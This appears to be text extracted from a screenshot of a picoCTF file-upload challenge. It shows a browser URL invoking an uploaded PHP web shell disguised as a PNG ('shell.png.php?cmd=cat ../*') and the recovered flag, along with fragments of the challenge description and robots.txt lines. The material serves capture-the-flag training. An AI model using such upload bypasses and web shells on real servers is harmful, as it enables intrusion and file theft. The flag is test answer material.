 File Upload Page
Not secure
atlas.picoctf.net:58504//uploads/shell.png.php?cmd=cat%20../*
PNG /* picoCTF{c3rt!fi3d_Xp3rt_tr1ckst3r_3f706222} */
Welcome to my PNG processing app
Choose File No file chosen Upload File
Let's create a web app for PNG Images processing. It needs to: Allow users to upload PNG images look for
but wikipedia says that the first few bytes contain 'PNG' in hexadecimal: "50 4E 47" ) after validation, store
agent: * Disallow: /instructions.txt Disallow: /uploads/